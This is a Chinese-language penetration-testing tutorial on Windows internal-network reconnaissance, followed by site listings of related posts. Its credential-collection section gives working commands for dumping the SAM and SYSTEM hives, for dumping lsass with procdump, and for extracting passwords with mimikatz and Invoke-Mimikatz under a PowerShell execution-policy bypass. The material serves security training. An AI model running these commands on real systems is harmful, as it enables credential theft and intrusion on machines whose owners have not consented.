内网渗透----Windows下信息收集

一、基础信息收集



使用systeminfo命令查看操作系统版本、架构、补丁情况



Windows-Exploit-Suggester-master



-u 参数升级并将数据库下载至本地:



-i 参数指定系统信息文件;-d 参数指定本地数据库文件,提示需安装xlrd读取Excel文件:



pip安装模块:

再次运行,成功:









使用Whomai、net user查看用户信息



使用net localgroup查看本地用户组



使用net localgroup “组名”来查看用户组信息



使用net accounts查看密码策略



使用query user查看最近登录信息



使用ipconfig查看网络适配器信息

使用ipconfig /all查看所有适配器



使用ipconfig /displaydns 查看dns缓存



使用net use 查看网络连接



使用netstat查看网络服务



使用netstat -ano 查看开启的端口



使用route print 查看路由信息



使用arp -a 查看arp缓存

二、凭证收集

导出sam数据库中的密码

方法1:以管理员权限运行cmd,输入以下命令

reg save hklm\sam c:\sam.hive

reg save hklm\system c:\system.hive

方法2:使用powershell

powershell -exec bypass

Import-Module .\invoke-ninjacopy.ps1

Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination .\sam.hive

Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination .\system.hive

将生成的sam.hive与system.hive转至本地,使用saminside或cain导入



saminside

结果如下



cain

离线提取lsass进程

- Vista及以上的系统可以打开任务管理器,选择显示所有用户的进程,找到1sass进程后右键创建转储文件

- procdump.exe

procdump.exe-ma lsass.exe lsass.dmp

获取到内存转储文件后,就可以使用mimikatz来提取密码。这里需要注意的是运行mimikatz平台架构要与进行转储的系统兼容。命令如下:

sekurlsa::minidump lsass.dmp

sekurlsa:logonpasswords

在线凭证收集

Mimikatz

Mimikatz项目地址:

https://github.com/gentilkiwi/mimikatz

功能:抓取lsass进程中的密码,提取sam数据库中的密码,提取chrome凭据,提取证书,支持pass-the-hash、pass-the-ticket等攻击方式,功能非常强大

privilege::debug

sekurlsa::logonPasswords full

Powershell版Mimikatz

项目地址:

https://github.com/PowershellMafia/Powersploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1

可以通过powershell下载执行来运行

powershell -exec bypass Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"'

内网渗透----Windows下信息收集的更多相关文章

- 内网渗透----Linux下信息收集

基础信息 1.系统类型 cat /etc/issue查看系统名称 Lsb-release查看系统名称.版本号 2. 内核版本 uname –a 查看所有信息 ls /root |grep vmlinu ...

- 内网渗透----windows信息收集整理

一.基础信息收集 1.信息收集类型 操作系统版本.内核.架构 是否在虚拟化环境中,已安装的程序.补丁 网络配置及连接 防火墙设置 用户信息.历史纪录(浏览器.登陆密码) 共享信息.敏感文件.缓存信息. ...

- 内网渗透-windows认证

前言:全国HW刚结束,加强一波内网概念,去年11月红队成绩并不理想,这次必拿下好成绩.冲!!! 0x00 本地认证 本地认证基础知识 在本地登录Windows的情况下,操作系统会使用用户输入的密码作为 ...

- [内网渗透]Windows中的用户帐户与组账户

0x01 用户帐户 1.1 简介 用户帐户是对计算机用户身份的标识,本地用户帐户.密码存在本地计算机上,只对本机有效,存储在本地安全帐户数据库 SAM 中. 文件路径:C: ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- wooyun内网渗透教学分享之内网信息探测和后渗透准备

常规的,从web业务撕开口子url:bit.tcl.comgetshell很简单,phpcms的,一个Phpcms V9 uc api SQL的老洞直接getshell,拿到shell,权限很高,sy ...

- 内网渗透 - 提权 - Windows

MS提权 MS16- MS16- 提权框架 Sherlock 信息收集 ifconfig -a cat /etc/hosts arp -a route -n cat /proc/net/* ping扫 ...

- 内网渗透之Windows认证(二)

title: 内网渗透之Windows认证(二) categories: 内网渗透 id: 6 key: 域渗透基础 description: Windows认证协议 abbrlink: d6b7 d ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

随机推荐

- JDK线程池

简介 多线程技术主要解决处理器单元内多个线程执行的问题,它可以显著减少处理器单元的闲置时间,增加处理器单元的吞吐能力,但频繁的创建线程的开销是很大的,那么如何来减少这部分的开销了,那么就要考虑使用线程 ...

- pycharm软件安装

目前热门的编程软件: 1.VScode 小巧轻便但是对小白不是很优化 2.sublime 时下最流行的代码编辑器,功能十分强大可以运行在windows.macOS和linux系统中,小白先不要使用 3 ...

- 在ABP VNext框架中处理和用户相关的多对多的关系

前面介绍了一些ABP VNext架构上的内容,随着内容的细化,我们会发现ABP VNext框架中的Entity Framework处理表之间的引用关系还是比较麻烦的,一不小心就容易出错了,本篇随笔介绍 ...

- shell批量监控网站状态码

shell批量监控网站状态码脚本,使用curl很慢.等我学完其他方式,在来更新. #!/bin/bash #GuoYabin yuming=`/bin/cat yuming.txt` for i in ...

- pytest(5)-断言

前言 断言是完整的测试用例中不可或缺的因素,用例只有加入断言,将实际结果与预期结果进行比对,才能判断它的通过与否. unittest 框架提供了其特有的断言方式,如:assertEqual.asser ...

- Nginx基本简述

一.Nginx简介 Nginx是一个开源且高性能.可靠的HTTP中间件.代理服务. 开源:直接获取源代码 高性能:支持海量高并发 1.nginx应用场景: 静态处理 (对静态页面的处理,不管是ht ...

- NSSCTF-[SWPU 2019]伟大的侦探

下载附件得到一个压缩包,解压需要密码,但是得到一个"密码.txt"的文件,打开查看 根据菜狗的刷题经验,这是个EBCDIC的编码,打开010编辑器,打开"密码.txt&q ...

- bugku web 本地访问 wp

打开网站之后 使用burp抓包 修改添加Client-ip: 127.0.0.1 flag{85ff2ee4171396724bae20c0bd851f6b}

- 大数据分析用自助式BI工具就能轻松解决,so easy!

之前老板给了我一个任务,让我赶紧学习一下大数据分析,下个季度就要用. 赶紧看了一下日历,这离下个季度还有不到半个月的时间,而且我还没有数据分析基础,该怎么能在这么短的时间内学会大数据分析呢-- 经过多 ...

- WIN10:删除开始菜单栏中的文件夹

C:\ProgramData\Microsoft\Windows\Start Menu\Programs,找到想删除的文件夹删除即可 其中ProgramData为隐藏文件夹,显示方式见下